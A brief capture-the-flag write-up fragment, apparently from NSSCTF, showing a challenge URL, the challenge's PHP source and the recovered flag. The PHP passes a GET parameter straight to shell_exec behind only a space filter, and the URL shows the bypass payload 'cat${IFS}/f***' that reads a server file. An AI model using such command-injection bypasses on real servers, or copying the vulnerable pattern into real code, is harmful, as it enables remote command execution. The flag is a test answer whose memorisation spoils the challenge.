 不安全 node5.anna.nssctf.cn:25571/rasalghul.php/?url=cat${IFS}/f***
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{9929179f-e777-4ba7-925b-38d0a452832e}